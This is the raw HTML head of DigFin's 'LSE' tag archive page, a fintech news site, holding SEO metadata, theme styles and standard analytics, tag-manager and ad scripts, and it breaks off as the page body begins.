

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digfingroup.com/tag/lse/
body_size: 12525
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://www.digfingroup.com/xmlrpc.php" />
<meta property="og:description" content="DigFin | Digital finance, fintech, and digital assets for Asia" />
<title>LSE Archives - Digital Finance</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="LSE" />
<meta property="og:url" content="https://www.digfingroup.com/tag/lse/" />
<meta property="og:site_name" content="Digital Finance" />
<meta property="og:title" content="Digital Finance"/>
<meta property="og:description" content="DigFin | Digital finance, fintech, and digital assets for Asia"/>
<meta property="og:image" content="https://www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg"/>
<meta property="og:image:width" content="1440"/>
<meta property="og:image:height" content="934"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-01-07 22:10:30"/>
<meta property="og:article:modified_time" content="2025-07-18 19:40:26"/>
<meta property="og:article:tag" content="AAX"/>
<meta property="og:article:tag" content="Atom Asset Exchange"/>
<meta property="og:article:tag" content="blockchain"/>
<meta property="og:article:tag" content="crypto"/>
<meta property="og:article:tag" content="featured"/>
<meta property="og:article:tag" content="London Stock Exchange"/>
<meta property="og:article:tag" content="LSE"/>
<meta property="og:article:tag" content="Thor Chan"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Digital Finance"/>
<meta name="twitter:description" content="DigFin | Digital finance, fintech, and digital assets for Asia"/>
<meta name="twitter:image" content="https://www.digfingroup.com/wp-content/uploads/2020/01/IMG_3348.jpeg"/>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.digfingroup.com/tag/lse/" />
<meta property="og:locale" content="en_US" />
<meta property="og:url" content="https://www.digfingroup.com/tag/lse/" />
<meta property="og:site_name" content="Digital Finance" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@DigFinGroup" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.digfingroup.com/#organization","name":"Digital Finance Media Limited","url":"https://www.digfingroup.com/","sameAs":["https://www.facebook.com/DigFin/","https://www.linkedin.com/company/16174267/admin/","https://twitter.com/DigFinGroup"],"logo":{"@type":"ImageObject","@id":"https://www.digfingroup.com/#logo","inLanguage":"en-US","url":"https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2018/03/cropped-DigFin-square.jpg?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"Digital Finance Media Limited"},"image":{"@id":"https://www.digfingroup.com/#logo"}},{"@type":"WebSite","@id":"https://www.digfingroup.com/#website","url":"https://www.digfingroup.com/","name":"Digital Finance","inLanguage":"en-US","description":"DigFin | Digital finance, fintech, and digital assets for Asia","publisher":{"@id":"https://www.digfingroup.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.digfingroup.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://www.digfingroup.com/tag/lse/#webpage","url":"https://www.digfingroup.com/tag/lse/","name":"LSE Archives - Digital Finance","isPartOf":{"@id":"https://www.digfingroup.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Finance &raquo; Feed" href="https://www.digfingroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Finance &raquo; Comments Feed" href="https://www.digfingroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Finance &raquo; LSE Tag Feed" href="https://www.digfingroup.com/tag/lse/feed/" />
		<script type="text/javascript">
		var frontEndAjaxURL = "https://www.digfingroup.com/wp-admin/admin-ajax.php";
		</script>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.digfingroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.2.23/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.digfingroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news/style.css?ver=5.2.23' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #878787;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #878787;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #878787;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #EB3325;
	}

#mvp-side-wrap a:hover {
	color: #EB3325;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #878787;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #878787;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #878787;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #878787;
	border-left: 1px solid #878787;
	border-bottom: 1px solid #878787;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #878787;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #878787;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #EB3325;
	}

.woocommerce span.onsale {
	background-color: #EB3325;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #EB3325 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #878787;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #878787;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #878787;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #878787;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #878787;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2 {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3 {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-main-body-wrap {
		padding-top: 20px;
		}
	#mvp-feat2-wrap,
	#mvp-feat4-wrap,
	#mvp-post-feat-img-wide,
	#mvp-vid-wide-wrap {
		margin-top: -20px;
		}
	@media screen and (max-width: 479px) {
		#mvp-main-body-wrap {
			padding-top: 15px;
			}
		#mvp-feat2-wrap,
		#mvp-feat4-wrap,
		#mvp-post-feat-img-wide,
		#mvp-vid-wide-wrap {
			margin-top: -15px;
			}
		}
		

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

 	.mvp-cd-date{display: none !important;}

#mvp-leader-wrap {
     background-color: black !important;
}
.mvp-author-info-thumb {
 display: none !important;
}
.mvp-author-info-name {
 display: none !important;
}
.mvp-author-info-text {
    margin-left: -1px;
}
blockquote {
   padding-bottom: 18px;
}
#mvp-fly-wrap .mvp-fly-but-wrap span {
    background: #ff5555;
}
blockquote {
font-style: italic;
margin: 1.25em 5 !important;
padding: 1.25em 40px !important;
line-height: 1.45;
position: relative;
color: #FFF;
!border:10 !important;
border-left:5px solid #FF0000 !important;
background:#dddddd;
}
 
blockquote cite {
color: #666666;
font-size: 14px;
display: block;
margin-top: 5px;
}
  
blockquote cite:before {
content: "";
}
input[type="checkbox"], input[type="radio"] {
    opacity: 1 !important;
}

		
</style>
<link rel='stylesheet' id='fontawesome-child-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-inputs-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/css/inputs/input.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-labels-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/css/inputs/label.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/vendor/slick/slick.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/vendor/slick/slick-theme.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='rhm-globalCSS-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/css/global.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='rhm-sass-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/css/rhm-scss.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news/css/reset.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css'  href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COpen+Sans%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CAnton%3A400%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://www.digfingroup.com/wp-content/themes/zox-news/css/media-queries.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://www.digfingroup.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-display-methods-css'  href='https://www.digfingroup.com/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.3.3/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.2.23/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.2.23/wp-includes/js/jquery/jquery-migrate.min.js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NBPRC6H' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.digfingroup.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBPRC6H");
</script>
<link rel='https://api.w.org/' href='https://www.digfingroup.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digfingroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.digfingroup.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115379799-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-115379799-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.171.0" />
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="google-site-verification" content="d04XC8s5quGVFnJtWvub8RrK1ulbUb4fd5Ye9quE6XM">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.essb_displayed_sidebar_right, .essb_displayed_sidebar { display: none; -webkit-transition: all 0.5s; -moz-transition: all 0.5s;-ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}@media screen and (max-width: 750px) { .essb_links.essb_displayed_sidebar, .essb_links.essb_displayed_sidebar_right, .essb_links.essb_displayed_postfloat { display: none; } }@media screen and (max-width: 750px) { .essb_links { display: none; } }@media screen and (max-width: 750px) { .essb-mobile-sharebar, .essb-mobile-sharepoint, .essb-mobile-sharebottom, .essb-mobile-sharebottom .essb_links, .essb-mobile-sharebar-window .essb_links, .essb-mobile-sharepoint .essb_links { display: block; } }@media screen and (max-width: 750px) { .essb-mobile-sharebar .essb_native_buttons, .essb-mobile-sharepoint .essb_native_buttons, .essb-mobile-sharebottom .essb_native_buttons, .essb-mobile-sharebottom .essb_native_item, .essb-mobile-sharebar-window .essb_native_item, .essb-mobile-sharepoint .essb_native_item { display: none; } }@media screen and (min-width: 750px) { .essb-mobile-sharebar, .essb-mobile-sharepoint, .essb-mobile-sharebottom { display: none; } }body.single {margin-bottom: 46px !important;}</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.digfingroup.com\/wp-admin\/admin-ajax.php","essb3_nonce":"4747b29f14","essb3_plugin_url":"https:\/\/www.digfingroup.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/www.digfingroup.com\/","essb3_postfloat_stay":false,"post_id":7553,"sidebar_appear_pos":"10"};</script>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W34TBPH' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7295570325203145&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2018/03/cropped-DigFin-square.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2018/03/cropped-DigFin-square.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2018/03/cropped-DigFin-square.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.digfingroup.com/wp-content/uploads/2018/03/cropped-DigFin-square.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-lse tag-656">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
